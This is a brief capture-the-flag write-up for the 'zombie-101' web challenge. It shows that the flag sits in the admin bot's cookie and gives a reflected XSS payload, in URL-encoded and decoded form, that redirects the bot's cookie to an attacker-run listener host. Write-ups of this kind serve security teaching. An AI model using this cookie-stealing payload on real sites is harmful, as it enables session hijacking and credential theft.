Keywords
Given info
- zombie-101.tar.gz was given
├─zombie-101
│ docker-compose.yml
│ README.md
│
└─zombie-common
│ bot.js
│ Dockerfile
│ index.js
│ package-lock.json
│ package.json
│ README.md
│
└─public
index.html
- We can find the FLAG value set as a cookie in bot.js
...
browser.setCookie({ name: 'flag', domain: hostname, path:'/', value: process.env.FLAG, httpOnly: httpOnly})
...
- We have bot to execute URL
- Thus, try to find XSS vuln to get FLAG
Flow
- Find XSS to get ADMIN Cookie(FLAG)

GET FlAG
- Send
http://10.47.18.149:5000/zombie?show=%3Cscript%3Edocument.location%3D%22http%3A%2F%2Fpentest.yoobi.app%3A10002%2F%3Fb%3D%22%2Bdocument.cookie%3C%2Fscript%3E
to ADMIN BOT
http://10.47.18.149:5000/zombie?show=%3Cscript%3Edocument.location%3D%22http%3A%2F%2F{host}:{port}%2F%3Fb%3D%22%2Bdocument.cookie%3C%2Fscript%3E
>
http://10.47.18.149:5000/zombie?show=<script>document.location="http://{host}:{port}/?b="+document.cookie</script>
- We can get FLAG



👍